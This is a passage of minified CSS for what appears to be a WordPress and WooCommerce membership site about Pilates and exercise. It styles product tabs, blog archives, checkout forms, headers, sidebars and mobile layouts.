0 40px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:0;border-width:0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none;position:absolute;bottom:0;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:0;border-width:0;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:4 0;margin:0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:6px 0 0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs .panel{margin:-27px 0 0 0;padding:20px 15px;border:1px solid #efece2;border-radius:4px}#tab-refund-policies h2{font-size:22px;padding:12px 0}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#f6e265}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}span.my-acc{color:#fff}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Heaader_Subscribe{margin:0;padding:80px 0;background-color:#56c6d7}.opc_Heaader_Subscribe p{text-align:center;font-size:26px}.Subscribelogo img{max-width:220px}.Subscribelogobtn a{background:#000;color:#fff!important;text-align:center;display:block;padding:15px 20px;border-radius:50px;font-size:21px}.opc_Pilatinis{padding:40px 0}.opc_Pilatinis .accordion-button::after{display:none;}.opc_Pilatinis .accordion-button{display:flex;align-items:center!important;background:#f6e265;justify-content:space-between}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}.opc_Pilatinis .accordion-body{padding:20px;background:#e8ecef}.opc_Pilatinis .accordion-body p{padding:0 0 14px 0}img{width:auto}.websitemainwraper{max-width:1240px;margin:0 auto}.Nogap .wp-block-columns.alignfull.is-layout-flex.wp-container-28{gap:0}.Nogap .is-layout-flow{min-height:644px}.practicesection .kt-blocks-info-box-link-wrap{min-height:280px;margin-bottom:80px}.practicesection .kt-blocks-info-box-media{color:#f15d56;background:#fff}.wp-block-columns.are-vertically-aligned-center.websitemainwraper.is-style-default.has-background.is-layout-flex.wp-container-49{border-radius:8px!important;outline:solid 6px #fff;outline-offset:-20px;padding:90px 50px!important}.Nogap .is-layout-flow{min-height:644px;outline:solid 6px #f6e2655c;outline-offset:-20px;padding:90px 50px!important}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:100vh}.fullscreenvideo .wp-block-embed{margin:0}.wp-block-column.is-vertically-aligned-center.has-black-background-color.has-background.is-layout-flow{display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:wrap;align-items:center;align-content:center}li.eplus-wrapper{list-style:none}.archive-description{max-width:1240px;margin:0 auto;padding:10px 0 0 0}.websitemainwraper ul.has-normal-font-size{margin:0!important;padding:0!important}.websitemainwraper .eplus-wrapper{padding-right:1em;padding-left:1em}.websitemainwraper ul.has-normal-font-size li{margin:0!important;padding:0!important}.subscribepricing .custom-wrapper{font-weight:BOLD}.subscribepricing .switch{position:relative;display:inline-block;width:60px;height:34px}.subscribepricing .switch input{opacity:0;width:0;height:0}.subscribepricing .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#000;transition:.4s}.subscribepricing .slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.subscribepricing input:checked+.slider{background-color:#2196F3}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.subscribepricing input:checked+.slider:before{transform:translateX(26px)}.subscribepricing .slider.round{border-radius:34px}.subscribepricing .slider.round:before{border-radius:50%}.subscribepricing .custom-wrapper{display:flex;grid-gap:20px;align-items:center;justify-content:center}.membershipsinglepage{padding:80px 0 80px 0;max-width:1080px;margin:0 auto}.mepr-checkout-container .form-wrapper{position:relative;width:100%;padding-bottom:4rem;background:#c0e4da;padding-right:40px!important}.membershipsinglepage .mepr-checkout-container .invoice-wrapper{background:#f5b9d2;padding-left:40px!important}.membershipsinglepage .mepr-checkout-container{flex-direction:row-reverse;min-height:auto}.membershipsinglepage input.mepr-submit{background:#f15d56;width:100%;color:#fff;border:0;padding:1rem;cursor:pointer;border-radius:6px;max-width:280px}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.archivepageposmorebtn a{background:#f15d56;color:#fff!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.opc_blogarchivepage .nav-links .page-numbers{display:none;}.opc_blogarchivepage .nav-links .prev{display:block;}.opc_blogarchivepage .nav-links .next{display:block;}.archivepageposmorebtn a:hover{background:#56c6d7;color:#222!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage .reply{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:4px 20px}.opc_postsinglepage article.comment-body{background:#C0E4DA;padding:20px;border-radius:6px;margin:0 0 12px 0}.opc_postsinglepage ol.comment-list li{list-style:none}.opc_postsinglepage img.avatar.avatar-60.photo{border-radius:50%}.opc_postsinglepage .comment-metadata{font-weight:700;padding:8px 0 0 0}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0;font-size:16px;color:#747474}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .entry-content div#wpj-jtoc{display:none}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}header.woocommerce-products-header.categorysinglepheader:before{background:initial!important}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.memberpressproduct input.mepr-submit{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;border-radius:6px;border:none;padding:15px 70px;font-weight:700}.memberpressproduct input.mepr-submit:hover{background:#222!important;border-bottom-color:#222}.singlemainfeature{margin:0;padding:0}.singlemainfeature ul{margin:0;padding:0}.singlemainfeature ul li{display:inline-block;width:100%;background:#f9f9f9!important;border-radius:4px;padding:6px 12px}.singlemainfeature span{margin:0;padding:0;color:#F15D56}.singlemainfeature{margin:0 0 28px 0}.singlemainfeature span{margin:0;padding:0 6px 0 0;color:#F15D56}.single blockquote{margin:0 0 1rem;background:#2c3e50;border-radius:0;color:#fff;padding:35px 25px;font-size:22px;position:relative}.single blockquote p{margin:0 0 0;padding:0}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900;color:#4dd0e1;font-size:68px;position:absolute;bottom:-17px;right:12px}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{text-decoration:none;border:1px solid #eee;padding:10px 20px;margin:2px;border-radius:4px}.archivepagepagination .wp-pagenavi a:hover{background:#f15d56;border:1px solid #eee;color:#fff!important}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.single .opc_postsinglepage .singlemainfeature a{color:#56C6D7!important}.single .opc_postsinglepage .singlemainfeature a:hover{color:#F5B9D2!important}.single blockquote{padding:35px 90px 35px 25px!important}span.my-acc{color:#000}.menu-topnav-container ul li a{color:#000!important}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#545454}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}.thankyoupagemain{padding:80px 0!important}.page-template-tpl_thankyou .opc_postsinglepage{padding:80px 0}.page-template-tpl_thankyou .thankyoupagemain h1.page-title{color:#000!important;font-size:36px!important}.opc_singledetailspage{padding:80px 0;background:#56c6d7}.opc_singledetailspage h1.page-title{color:#000!important;font-size:42px!important;margin:0;padding:0}.woocommerce-MyAccount-navigation ul{margin:0;padding:0;border:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li{margin:0;padding:14px 12px;border-bottom:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li a{font-weight:700}.woocommerce-MyAccount-navigation ul li:hover a{color:#c0e4da!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .grid-items .flat{background:#ffffff!important;padding:20px!important;border-radius:4px!important;border:1px solid #f5f5f5!important;box-shadow:rgb(0 0 0 / .1) 0 4px 12px;margin:8px 8px}.custombloglayout .grid-items .flat .title_link{font-size:24px;font-weight:700;padding:12px 0!important}.custombloglayout .post-grid .post-grid-search .search{border:1px solid #ddd;border-radius:0;display:inline-block;padding-left:35px;vertical-align:top;padding:9px 38px;border-radius:4px}.custombloglayout input[type="submit"]{background:#F15D56;border:none;color:#fff;padding:10px 30px;font-weight:BOLD;text-transform:uppercase;border-radius:4px}.custombloglayout .grid-items .flat .author{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .post_date{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .excerpt_read_more{padding:12px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a{background:#c0e4da;padding:8px 15px;border-radius:4px;display:block;max-width:160px;text-align:center;font-weight:700;font-size:18px;margin:14px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a:hover{background:#F15D56;color:#fff!important}.custombloglayout .pagination .page-numbers{background:#c0e4da!important}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.custombloglayout .pagination .page-numbers:hover{background:#F15D56!important}.opc_teachers{padding:80px 0;background:#c0e4da}.teachersbox{margin:0 0 25px 0;padding:0 0 12px 0;background:#fff;border-radius:4px}.teachersbox img{height:380px!important;overflow:hidden;object-fit:cover;width:100%!important}.teachersbox h3{padding:0 12px}.teachersbox p{padding:0 12px}header.opc_singlepageheaderimg{text-align:center;padding:160px 0}.page-id-284184 header.opc_singledetailspage{display:none}.woocommerce-cart header.woocommerce-products-header{display:none}.woocommerce-checkout header.woocommerce-products-header{display:none}#mepr-account-nav span a{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 40px;border-radius:6px}input.mepr-submit.mepr-share-button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 35px;border:none;border-radius:6px}.opc_singlepageheadervideo .opc_singlepageheadertitlevideo{position:relative;background:#000;z-index:9}.opc_singlepageheadervideo h1.page-title{position:absolute;top:0;text-align:center;left:0;right:0;bottom:0;background:#222222ba;color:#fff;padding:246px 0;font-size:72px;margin:0!important}.opc_singlepageheadervideo iframe{height:580px!important}.opc_singlepageheadervideo .pfvthumvido img.vidthumimg{width:-webkit-fill-available;height:580px!important;object-fit:cover!important}.opc_singlepageheadervideo .modelpup.pfvthumvido{height:580px!important}.opc_singlepageheadervideo button.pfv-vvideo-playbtton{top:78%!important}.opc_exercises_archive h2{text-align:center;padding:0 0 25px 0}.opc_exercises_archive a.MOREEXERCISES{background:#f15d56;margin:0 auto 40px auto;text-align:CENTER;display:block;max-width:350px;color:#fff!important;padding:11px 0;border-radius:6px}.opc_exercises_archive article{background:#fff}.opc_exercises_archive .row{background:#c0e4da;border-radius:6px;padding:40px 0 0 0;margin:0 0 50px 0}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.thankyoupagemain{height:auto!important}.eplus-styles-uid-f6ab74 img{max-width:12px!important}.mepr-login-form-wrap{max-width:1320px;margin:0 auto;padding:80px 0}input#wp-submit{background:#f15d56;border:none;color:#fff;padding:15px 84px;font-size:16px;border-radius:6px}.page-id-1186351 header.opc_singledetailspage{display:none!important}.open-search-option{z-index:999}.single-memberpressproduct .categoryarchiveheader{height:280px!important}.single-memberpressproduct .z_taxonomy_details{display:flex;align-items:center}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{background-color:#000}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#c0e4da;z-index:99999;position:absolute;width:100%}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}.STAYTUNED{padding-right:20px!important;padding-left:20px!important}.STAYTUNED .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-eface8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}.eplus-styles-uid-b0a842 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding:0!important}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.opc_blogarchivepage404 input.search-submit{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 55px;font-weight:BOLD;letter-spacing:2px;border:none;border-radius:6px!important}.opc_blogarchivepage404 input.search-field{width:100%;border:none;padding:10px 6px;border-radius:4px;margin:0 0 10px 0;border:1px solid #afadad}.page-template-tpl_help .categoryarchiveheader{height:380px!important}.headertitlehide1{display:none}.page-template-tpl_help .archivepagepostimage img{width:100%}.page-template-tpl_help .opc_blogarchivepage article{min-height:290px}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.containerapps{padding:22px 0 0 0}p.eplus-styles-uid-71ad83{margin-top:0;margin-bottom:0}.single-product h1.woocommerce-products-header__title.page-title{max-width:1240px!important;text-align:center;margin:0 auto;padding:0 0 20px 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-help .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-help .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.single-exercises .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-exercises .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}.tax-knowledge .categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da}.tax-knowledge .categoryarchiveheader{height:480px!important}.tax-knowledge .z_taxonomy_details{top:160px!important}.containernewslwtter{margin:20px 0 0 0}.containernewslwtter a{background:#c0e4da;display:inline-block;padding:10px 30px;border-radius:4px;font-weight:BOLD}.containernewslwtter a:hover{background:#F15D56;color:#fff!important}.search-no-results>.col-lg-3.col-md-3.col-sm-12{display:none}input#search-form-29{border:1px solid #cbcaca}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){h2#flashcards{font-size:36px!important}.classicslider{display:none}.eplus-wrapper h2{font-size:36px!important}h2#flashcards{font-size:36px!important}p.subttiless.has-text-color.eplus-wrapper{font-size:18px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:0!important}.eplus-styles-uid-a0edae .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}h1#start-today{font-size:36px!important}.eplus-styles-uid-c1e310{margin-top:20px!important}.STAYTUNED.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-78.eplus-styles-uid-a09837{padding:20px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:80px 20px!important}.footerlogo img{max-width:180px}.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained{padding:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}div#moredetails{display:flex;flex-direction:column;padding:0 25px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-59.eplus-styles-uid-1efe9b{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-04eda6{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-69.eplus-styles-uid-8fa972{display:flex;flex-direction:column}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-c6dccf{display:flex;flex-direction:column}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-81.eplus-styles-uid-7f677e{display:flex;flex-direction:column}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-bea19d{width:100%}div#pricingoffer{padding:0 20px}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-0754b9{width:100%}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px;margin:0 0 15px 0}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{padding:10px 15px}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}.eplus-styles-uid-8d2f33{width:90%!important}}.page-template-default article .entry-content a{color:#56c5d7!important}.page-template-default article .entry-content a:hover{color:#F15D56!important}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}.Disclaimer1{display:block;color:#888;font-size:12px;font-style:italic}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.eplus-styles-uid-a7603e .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:40px 0!important}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:48px!important}.eplus-styles-uid-7e0fc8 